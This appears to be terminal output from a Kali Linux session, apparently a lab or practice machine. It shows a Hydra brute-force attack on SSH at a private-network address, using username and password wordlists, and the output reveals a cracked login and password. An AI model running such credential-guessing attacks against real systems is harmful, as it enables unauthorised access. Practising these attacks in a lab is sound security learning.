 (kali㉿kali)-[~/Downloads/hacking/maquinas]
$ hydra -L usernames.txt -P pass.txt ssh://192.168.42.141 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-02 15:02:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 856 login tries (l:4/p:214), ~14 tries per task
[DATA] attacking ssh://192.168.42.141:22/
[22][ssh] host: 192.168.42.141   login: lancer   password: NewY0rk
[STATUS] 795.00 tries/min, 795 tries in 00:01h, 99 to do in 00:01h, 26 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-02 15:04:21